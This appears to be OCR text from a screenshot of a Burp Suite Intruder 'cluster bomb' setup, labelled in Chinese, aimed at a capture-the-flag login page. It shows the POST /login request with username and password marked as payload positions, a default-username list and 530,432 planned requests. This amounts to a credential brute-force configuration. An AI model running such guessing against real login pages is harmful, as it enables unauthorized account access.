 集群炸弹攻击
开始攻击
目标
://node6.anna.nssctf.cn:29679
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
1 POST /login HTTP/1.1
2 Host: node6.anna.nssctf.cn:29679
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://node6.anna.nssctf.cn:29679
10 Connection: keep-alive
11 Referer: http://node6.anna.nssctf.cn:29679/login
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=§admin§&password=§123§
payload
Payload位置: 1 - admin
Payload类型: 简单列表
Payload数量: 512
请求数量: 530,432
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
admin
test
test01
test1
test2
weblogic
ftp
manager
manage
添加
Enter a new item
从列表中添加...